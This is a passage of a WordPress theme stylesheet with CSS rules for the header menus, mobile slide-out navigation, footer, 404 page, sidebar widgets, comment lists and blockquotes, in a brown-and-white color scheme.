  transform: rotate(225deg);
  top: 50%;
  margin-top: 0px;
}
.so-header .so-trigger.active i:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 50%;
  margin-top: 0px;
  bottom: 0;
}
.so-header .so-trigger i {
  position: absolute;
  width: 32px;
  height: 2px;
  background-color: #fff;
  transition: all 0.3s ease;
  right: 0;
}
.so-header .so-trigger i:nth-child(1) {
  top: 0;
}
.so-header .so-trigger i:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.so-header .so-trigger i:nth-child(3) {
  bottom: 1px;
}
.so-header ul {
  padding-left: 0;
}
.so-header ul li {
  list-style: none;
  display: inline-block;
  margin-left: 25px;
  position: relative;
}
.so-header ul li.menu-item-has-children:hover .sub-menu {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu {
  position: absolute;
  width: auto;
  height: auto;
  text-align: left;
  padding: 20px 15px;
  background-color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  min-width: 200px;
  -webkit-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -20px rgba(0, 0, 0, 0.75);
  opacity: 0;
  left: -20px;
  pointer-events: none;
}
.so-header ul li .sub-menu.so-focused {
  opacity: 1;
  left: -20px;
  pointer-events: auto;
}
.so-header ul li .sub-menu:before {
  position: absolute;
  width: auto;
  height: auto;
  top: -25px;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
}
.so-header ul li .sub-menu li {
  margin-left: 0;
  display: block;
}
.so-header ul li .sub-menu li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #5a3f2e !important;
  display: block;
  padding: 10px 10px;
  line-height: 1.4;
  background-color: transparent;
  border-radius: 5px;
}
.so-header ul li .sub-menu li a:hover, .so-header ul li .sub-menu li a:focus {
  background-color: rgba(90, 63, 46, 0.05);
}
.so-header ul li .sub-menu li a:after {
  display: none;
}
.so-header ul li a {
  font-size: 14px;
  line-height: 1;
  color: #fff !important;
  text-decoration: none;
  position: relative;
  display: inline-block;
}
.so-header ul li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-header ul li a:hover:after, .so-header ul li a:focus:after {
  right: 0;
}
.so-header ul li:hover > .sub-menu, .so-header ul li:focus > .sub-menu, .so-header ul li:active > .sub-menu {
  opacity: 1;
  left: -20px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu {
  left: -100%;
  margin-left: -50px;
  margin-top: -59px;
}
.so-header .so-row > ul > li > .sub-menu > li > .sub-menu:before {
  right: -25px;
}
.so-header-mob_slide {
  position: fixed;
  width: 300px;
  height: auto;
  top: 0;
  bottom: 0;
  right: -300px;
  background-color: #5a3f2e;
  box-sizing: border-box;
  padding-top: 70px;
  transition: all 0.4s ease-in;
  z-index: 60;
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0);
  display: none;
}
.so-header-mob_slide.active {
  -webkit-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 31px -5px rgba(0, 0, 0, 0.75);
  right: 0;
}
.so-header-mob_slide-block {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  right: 20px;
  left: 20px;
  text-align: center;
}
.so-header-mob_slide-block li a {
  padding: 15px 10px !important;
}
.so-header-mob_slide-wrapper {
  height: 100%;
  position: relative;
}
.so-header-mob_slide-menu {
  height: 100%;
}
.so-header-mob_slide-menu .sub-menu {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu .sub-menu li {
  list-style: none;
}
.so-header-mob_slide-menu .sub-menu li.has-child a {
  background-color: #5a3f2e;
}
.so-header-mob_slide-menu .sub-menu li a {
  font-size: 13px;
  line-height: 1;
  text-decoration: none;
  padding-left: 50px;
  background-color: #4d3627;
}
.so-header-mob_slide-menu ul {
  padding-left: 0;
}
.so-header-mob_slide-menu ul li {
  list-style: none;
}
.so-header-mob_slide-menu ul li a {
  font-size: 15px;
  line-height: 1;
  font-weight: 700;
  text-decoration: none;
  color: #fff !important;
  display: block;
  padding: 14px 10px 14px 30px;
  position: relative;
}
.so-header-mob_slide-menu ul li a .so-plus {
  position: absolute;
  width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 100%;
  top: 50%;
  margin-top: -13px;
  right: 20px;
  padding: 0;
  border-width: 0;
}
.so-header-mob_slide-menu ul li a .so-plus i {
  position: absolute;
  width: 10px;
  height: 1px;
  background-color: #5a3f2e;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  transition: all 0.3s ease;
}
.so-header-mob_slide-menu ul li a .so-plus i:first-child {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.so-header-mob_slide-menu ul li a .so-plus i:last-child {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:first-child {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.so-header-mob_slide-menu ul li a .so-plus.active i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.so-footer {
  background-color: #5A3F2E;
  overflow: hidden;
}
.so-footer .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.so-footer .so-row:first-child {
  padding-top: 60px;
  padding-bottom: 60px;
}
.so-footer .so-row:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
}
.so-footer .so-row:last-child:before {
  position: absolute;
  width: auto;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.15);
  top: 0;
  left: -300%;
  right: -300%;
  content: "";
}
.so-footer .so-row:last-child p {
  font-size: 12px;
  line-height: 1;
  color: #fff !important;
}
.so-footer .so-row:last-child a {
  font-size: inherit;
  color: #fff;
  opacity: 0.8;
  text-decoration: underline;
}
.so-footer .so-col {
  width: 20%;
  text-align: left;
}
.so-footer .so-col:first-child {
  width: 30%;
}
.so-footer-logo {
  max-width: 185px !important;
  width: 100%;
  margin-bottom: 25px;
}
.so-footer-text {
  font-size: 14px !important;
  line-height: 1.5 !important;
  text-align: left;
  color: #fff !important;
  padding-bottom: 30px;
}
.so-footer-soc {
  padding-left: 0;
}
.so-footer-soc li {
  display: inline-block;
  margin-right: 20px;
}
.so-footer-soc li a {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 100%;
  border: 1px solid #fff;
  background-color: transparent;
  text-decoration: none;
}
.so-footer-soc li a i {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}
.so-footer-soc li a:hover, .so-footer-soc li a:focus {
  background-color: #fff;
}
.so-footer-soc li a:hover i, .so-footer-soc li a:focus i {
  color: #5A3F2E;
}
.so-footer h6 {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700;
  color: #fff !important;
  padding-bottom: 25px !important;
}
.so-footer-menu {
  padding-left: 0;
}
.so-footer-menu ul {
  padding-top: 15px;
  padding-left: 20px;
}
.so-footer-menu li {
  margin-bottom: 15px;
  list-style-type: none;
}
.so-footer-menu li a {
  font-size: 14px;
  line-height: 1.2;
  color: #fff !important;
  text-decoration: none;
  display: inline-block;
  position: relative;
}
.so-footer-menu li a:after {
  position: absolute;
  width: auto;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  left: 0;
  right: 100%;
  bottom: -6px;
  background-color: #fff;
  content: "";
}
.so-footer-menu li a:hover:after, .so-footer-menu li a:focus:after {
  right: 0;
}

.so-404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  min-height: 100vh;
}
.so-404 .so-content {
  width: 100%;
}
.so-404 h1 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  margin-bottom: 50px;
}
.so-404 .so-row {
  text-align: center;
}
.so-404 img {
  max-width: 600px !important;
  width: 100%;
  display: inline-block !important;
  margin: auto;
  margin-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .so-404 h1 {
    margin-bottom: 25px;
  }
  .so-404 img {
    margin-bottom: 25px;
  }
}
body:not(.elementor-page) .so-single-cats {
  padding-top: 20px;
  padding-bottom: 20px;
}
body:not(.elementor-page) .so-single-cats a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 500;
  padding: 10px 35px;
  border-radius: 25px;
  margin-right: 15px;
  margin-bottom: 15px;
  letter-spacing: 0.5px;
  display: inline-block;
  background-color: #ebe9eb;
  color: #5A3F2E;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-cats a:hover, body:not(.elementor-page) .so-single-cats a:focus {
  background-color: #5A3F2E;
  color: #fff;
}
body:not(.elementor-page) .so-single-tags {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-single-tags a {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  font-weight: 500;
  color: #5A3F2E;
  margin-right: 5px;
  margin-left: 5px;
  opacity: 1;
  text-decoration: none !important;
}
body:not(.elementor-page) .so-single-tags a:hover, body:not(.elementor-page) .so-single-tags a:focus {
  opacity: 0.7;
}
body:not(.elementor-page) .so-single-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-user img {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin-right: 15px;
  display: inline-block;
}
body:not(.elementor-page) .so-single-user-data span {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
}
body:not(.elementor-page) .so-single-nav .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
  max-width: none;
}
body:not(.elementor-page) .so-single-nav .so-col {
  width: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding-top: 140px;
  padding-bottom: 140px;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.43;
  transition: all 0.3s ease;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-single-nav .so-col:hover:before, body:not(.elementor-page) .so-single-nav .so-col:focus:before {
  opacity: 0.6;
}
body:not(.elementor-page) .so-single-nav .so-col * {
  z-index: 2;
  position: relative;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:first-child div {
  padding-left: 20px;
  padding-right: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
body:not(.elementor-page) .so-single-nav .so-col:last-child div {
  padding-right: 20px;
  padding-left: 20px;
}
body:not(.elementor-page) .so-single-nav .so-col div {
  box-sizing: border-box;
  max-width: 587px;
  display: inline-block;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav .so-col h4 {
  font-size: 20px;
  line-height: 1.5;
  color: #fff;
  padding-bottom: 0;
  font-weight: 700;
  word-break: break-all;
}
body:not(.elementor-page) .so-single-nav .so-col span {
  font-size: 16px;
  line-height: 1.1;
  font-weight: 500;
  color: #fff;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}
body:not(.elementor-page) .so-single-nav.single-nav .so-col div {
  padding-left: 20px;
}

body .so-page .so-row-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
body .so-page-main {
  width: 100%;
}
body .so-page-sidebar {
  max-width: 300px;
  width: 100%;
  box-sizing: border-box;
  background-color: #F6F6F6;
  padding: 15px;
  border-radius: 5px;
}
body .so-page-sidebar .searchform .screen-reader-text {
  display: block;
  padding-bottom: 10px;
}
body .so-page-sidebar-right {
  margin-left: 30px;
}
body .so-page-sidebar-left {
  margin-right: 30px;
}
body .so-page-sidebar input {
  box-sizing: border-box;
  margin-bottom: 15px;
}
body .so-page-sidebar aside {
  padding: 0;
}
body .so-page-sidebar .widget_recent_entries ul {
  padding-left: 15px;
  padding-right: 15px;
}
body .so-page-sidebar .recentcomments {
  font-size: 14px;
  margin-bottom: 10px;
}
body .so-page-sidebar .recentcomments a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
}
body .so-page-sidebar .recentcomments a:hover, body .so-page-sidebar .recentcomments a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart {
  padding-bottom: 15px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item .remove {
  display: none !important;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a {
  padding: 0;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:hover, body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a:focus {
  background-color: transparent;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart .woocommerce-mini-cart-item a img {
  width: 40px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-bottom: 10px;
}
body .so-page-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__buttons a.button {
  width: 100%;
  text-align: center;
  box-sizing: border-box;
}
body .so-page-sidebar #wp-calendar {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar #wp-calendar caption {
  padding-bottom: 10px;
  font-size: 14px;
}
body .so-page-sidebar #wp-calendar td, body .so-page-sidebar #wp-calendar th {
  text-align: center;
  font-size: 14px;
  padding-top: 5px;
  padding-bottom: 5px;
}
body .so-page-sidebar .product_list_widget {
  padding-bottom: 20px;
}
body .so-page-sidebar .product_list_widget li {
  margin-bottom: 10px;
}
body .so-page-sidebar .product_list_widget li a {
  padding: 0;
}
body .so-page-sidebar .product_list_widget li a:hover, body .so-page-sidebar .product_list_widget li a:focus {
  background-color: transparent;
}
body .so-page-sidebar .product_list_widget li a img {
  width: 40px;
}
body .so-page-sidebar .widget_media_image {
  margin-bottom: 20px;
}
body .so-page-sidebar .widget_media_image img {
  border: 1px solid transparent;
  border-radius: 5px;
}
body .so-page-sidebar .widget_media_image img:hover, body .so-page-sidebar .widget_media_image img:focus {
  border-color: #5A3F2E;
}
body .so-page-sidebar .gallery {
  padding-bottom: 20px;
}
body .so-page-sidebar .gallery .gallery-icon {
  padding: 4px;
  box-sizing: border-box;
}
body .so-page-sidebar .gallery .gallery-icon img {
  border: 1px solid transparent !important;
  border-radius: 4px;
}
body .so-page-sidebar .gallery .gallery-icon:hover img, body .so-page-sidebar .gallery .gallery-icon:focus img {
  border-color: #5A3F2E !important;
}
body .so-page-sidebar .mejs-container {
  color: #fff;
  margin-bottom: 15px;
}
body .so-page-sidebar .mejs-container * {
  color: #fff;
  font-size: 10px;
}
body .so-page-sidebar .select2 {
  margin-bottom: 15px;
}
body .so-page-sidebar #recentcomments {
  padding-left: 20px;
  padding-right: 20px;
}
body .so-page-sidebar .children {
  padding-bottom: 0;
}
body .so-page-sidebar .tagcloud {
  padding-left: 17px;
  padding-right: 17px;
}
body .so-page-sidebar .tagcloud a {
  font-size: 12px;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
  margin-bottom: 5px;
  opacity: 1;
}
body .so-page-sidebar .tagcloud a:hover, body .so-page-sidebar .tagcloud a:focus {
  opacity: 0.7;
}
body .so-page-sidebar .widget-description {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 14px;
  line-height: 1.3;
  padding-bottom: 20px;
}
body .so-page-sidebar .widget-description * {
  font-size: 14px;
  line-height: 1.3;
}
body .so-page-sidebar .widget_recent_entries ul li span {
  font-size: 14px;
}
body .so-page-sidebar .widget_recent_entries ul li a {
  font-size: 14px;
  padding: 0;
  border-bottom: 1px solid #5A3F2E;
  opacity: 1;
  border-radius: 0;
  display: inline-block;
  margin: 8px;
}
body .so-page-sidebar .widget_recent_entries ul li a:hover, body .so-page-sidebar .widget_recent_entries ul li a:focus {
  background-color: transparent;
  opacity: 0.7;
}
body .so-page-sidebar .woocommerce-product-search {
  padding-bottom: 20px;
}
body .so-page-sidebar .woocommerce-product-search button {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  transition: all 0.3s ease;
  width: 100%;
  cursor: pointer;
  text-align: center;
  padding: 10px 25px;
  border-radius: 5px;
  letter-spacing: 0.4px;
  opacity: 1;
}
body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar #searchsubmit, body .so-page-sidebar .woocommerce-product-search button {
  color: #fff;
  background-color: #5A3F2E;
  border-width: 0;
  cursor: pointer;
  opacity: 1;
  letter-spacing: 0.4px;
}
body .so-page-sidebar #searchsubmit:hover, body .so-page-sidebar #searchsubmit:focus, body .so-page-sidebar .woocommerce-product-search button:hover, body .so-page-sidebar .woocommerce-product-search button:focus {
  opacity: 0.7;
}
body .so-page-sidebar h3 {
  font-size: 20px;
  padding-left: 20px;
  padding-bottom: 10px;
}
body .so-page-sidebar ul {
  padding-left: 0;
  padding-bottom: 20px;
}
body .so-page-sidebar ul:empty {
  display: none;
}
body .so-page-sidebar ul li {
  font-size: 0;
}
body .so-page-sidebar ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  display: block;
  padding: 10px 20px;
  border-radius: 3px;
}
body .so-page-sidebar ul li a:hover, body .so-page-sidebar ul li a:focus {
  background-color: #dddddd;
}
body .so-page-sidebar #searchform {
  padding-bottom: 15px;
}
body .so-page-sidebar #sidebar > ul {
  padding-bottom: 0;
}
body .so-page .so-content {
  padding-bottom: 30px;
  padding-top: 30px;
}
body .so-page .so-content-comment {
  background-color: #F6F6F6;
  padding-bottom: 120px;
  padding-top: 120px;
}
body .so-page .so-row-comment {
  text-align: center !important;
  max-width: 1000px;
}
body .so-page .so-row-comment .comment-form > p {
  margin-bottom: 25px;
}
body .so-page .so-row-comment .comment-form label {
  position: relative;
  top: -3px;
}
body .so-page .so-row-comment .comment-form .form-submit {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent {
  margin-bottom: 0 !important;
}
body .so-page .so-row-comment .comment-form .comment-form-cookies-consent input {
  display: inline-block;
  width: auto;
  position: relative;
  top: -2px;
  margin-right: 10px;
}
body .so-page .so-row-comment .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 30px;
  margin-top: 30px;
  opacity: 1;
}
body .so-page .so-row-comment .navigation a:hover, body .so-page .so-row-comment .navigation a:focus {
  opacity: 0.6;
}
body .so-page .so-row-comment #comments {
  text-align: center;
}
body .so-page .so-row-comment .commentlist {
  padding-left: 0;
}
body .so-page .so-row-comment .commentlist .trackback {
  text-align: left;
}
body .so-page .so-row-comment .commentlist .comment, body .so-page .so-row-comment .commentlist .trackback, body .so-page .so-row-comment .commentlist .pingback {
  text-align: left;
  list-style: none;
  padding-bottom: 15px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author, body .so-page .so-row-comment .commentlist .trackback .comment-author, body .so-page .so-row-comment .commentlist .pingback .comment-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  line-height: 1;
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-author *, body .so-page .so-row-comment .commentlist .trackback .comment-author *, body .so-page .so-row-comment .commentlist .pingback .comment-author * {
  font-size: 14px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .comment-author img, body .so-page .so-row-comment .commentlist .trackback .comment-author img, body .so-page .so-row-comment .commentlist .pingback .comment-author img {
  line-height: 1;
  display: inline-block;
  border-radius: 100%;
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-author .fn, body .so-page .so-row-comment .commentlist .trackback .comment-author .fn, body .so-page .so-row-comment .commentlist .pingback .comment-author .fn {
  margin-right: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-body a, body .so-page .so-row-comment .commentlist .trackback .comment-body a, body .so-page .so-row-comment .commentlist .pingback .comment-body a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-body > p, body .so-page .so-row-comment .commentlist .trackback .comment-body > p, body .so-page .so-row-comment .commentlist .pingback .comment-body > p {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 10px;
  padding-top: 10px;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta, body .so-page .so-row-comment .commentlist .trackback .comment-meta, body .so-page .so-row-comment .commentlist .pingback .comment-meta {
  padding-bottom: 0 !important;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta a, body .so-page .so-row-comment .commentlist .trackback .comment-meta a, body .so-page .so-row-comment .commentlist .pingback .comment-meta a {
  text-decoration: none;
}
body .so-page .so-row-comment .commentlist .comment .comment-meta *, body .so-page .so-row-comment .commentlist .trackback .comment-meta *, body .so-page .so-row-comment .commentlist .pingback .comment-meta * {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .so-row-comment .commentlist .comment .reply, body .so-page .so-row-comment .commentlist .trackback .reply, body .so-page .so-row-comment .commentlist .pingback .reply {
  text-align: right;
  padding-bottom: 0;
}
body .so-page .so-row-comment .commentlist .comment .reply a, body .so-page .so-row-comment .commentlist .trackback .reply a, body .so-page .so-row-comment .commentlist .pingback .reply a {
  font-size: 12px;
  line-height: 1.4;
}
body .so-page .comment-respond {
  text-align: left;
  width: 100%;
  display: inline-block;
}
body .so-page .comment-respond textarea {
  box-sizing: border-box;
  margin-top: 15px;
}
body .so-page .comment-respond h3 {
  padding-bottom: 10px;
}
body .so-page .comment-respond .submit {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500 !important;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E !important;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
  margin-top: 20px !important;
}
body .so-page .comment-respond .submit:hover, body .so-page .comment-respond .submit:focus {
  opacity: 0.7;
}

body.single-post .so-page .so-row .so-page-main, body.single-post .so-page .commentlist .comment-body,
body.single-recipe .so-page .so-row .so-page-main,
body.single-recipe .so-page .commentlist .comment-body,
body.page-template-default .so-page .so-row .so-page-main,
body.page-template-default .so-page .commentlist .comment-body {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q,
body.single-recipe .so-page .so-row .so-page-main .wp-block-quote,
body.single-recipe .so-page .so-row .so-page-main blockquote,
body.single-recipe .so-page .so-row .so-page-main q,
body.single-recipe .so-page .commentlist .comment-body .wp-block-quote,
body.single-recipe .so-page .commentlist .comment-body blockquote,
body.single-recipe .so-page .commentlist .comment-body q,
body.page-template-default .so-page .so-row .so-page-main .wp-block-quote,
body.page-template-default .so-page .so-row .so-page-main blockquote,
body.page-template-default .so-page .so-row .so-page-main q,
body.page-template-default .so-page .commentlist .comment-body .wp-block-quote,
body.page-template-default .so-page .commentlist .comment-body blockquote,
body.page-template-default .so-page .commentlist .comment-body q {
  border-left: 3px solid #5A3F2E;
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main fieldset, body.single-post .so-page .commentlist .comment-body fieldset,
body.single-recipe .so-page .so-row .so-page-main fieldset,
body.single-recipe .so-page .commentlist .comment-body fieldset,
body.page-template-default .so-page .so-row .so-page-main fieldset,
body.page-template-default .so-page .commentlist .comment-body fieldset {
  margin-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main hr, body.single-post .so-page .commentlist .comment-body hr,
body.single-recipe .so-page .so-row .so-page-main hr,
body.single-recipe .so-page .commentlist .comment-body hr,
body.page-template-default .so-page .so-row .so-page-main hr,
body.page-template-default .so-page .commentlist .comment-body hr {
  margin-bottom: 50px;
  margin-top: 50px;
}
body.single-post .so-page .so-row .so-page-main *, body.single-post .so-page .commentlist .comment-body *,
body.single-recipe .so-page .so-row .so-page-main *,
body.single-recipe .so-page .commentlist .comment-body *,
body.page-template-default .so-page .so-row .so-page-main *,
body.page-template-default .so-page .commentlist .comment-body * {
  line-height: 1.8;
}
body.single-post .so-page .so-row .so-page-main > *, body.single-post .so-page .commentlist .comment-body > *,
body.single-recipe .so-page .so-row .so-page-main > *,
body.single-recipe .so-page .commentlist .comment-body > *,
